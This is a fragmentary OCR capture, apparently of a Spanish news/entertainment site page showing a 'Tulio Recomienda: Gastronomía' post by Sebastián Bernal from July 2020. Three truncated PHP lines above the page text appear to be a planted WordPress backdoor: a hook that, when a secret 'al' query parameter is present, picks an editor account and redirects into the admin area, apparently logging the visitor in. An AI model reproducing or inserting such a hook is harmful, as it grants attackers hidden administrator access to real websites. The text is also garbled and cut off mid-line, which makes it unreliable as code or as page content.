
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
YOUTUBEMANÍA
Tulio Recomienda: 
Gastronomía.
By
Sebastián Bernal
Posted on
15 julio, 2020